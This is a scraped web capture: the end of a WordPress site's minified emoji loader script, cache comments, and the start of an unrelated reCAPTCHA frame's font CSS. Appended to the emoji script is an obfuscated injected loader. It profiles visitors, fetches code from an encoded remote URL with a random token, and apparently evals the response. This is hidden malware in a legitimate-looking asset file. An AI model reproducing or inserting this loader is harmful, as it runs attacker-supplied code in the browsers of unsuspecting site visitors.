const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};
//# sourceURL=https://www.silentmind.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>

<!-- Dynamic page generated in 3.787 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 14:08:05 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld88RUpAAAAAKqX0KmIujBoR673neKolbz1eVMy&co=aHR0cHM6Ly93d3cuc2lsZW50bWluZC5mcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tx6ti36qd4s5
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
